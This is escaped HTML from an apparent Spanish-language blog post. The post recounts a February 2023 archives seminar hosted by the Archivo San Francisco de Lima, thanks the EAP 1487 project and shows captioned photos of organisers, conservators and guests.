data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 